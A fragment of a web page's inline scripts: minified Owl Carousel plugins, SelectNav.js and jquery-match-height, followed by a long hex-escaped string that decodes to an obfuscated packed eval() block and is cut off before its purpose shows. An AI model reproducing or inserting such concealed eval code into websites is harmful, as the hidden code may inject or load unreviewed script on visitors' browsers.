class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5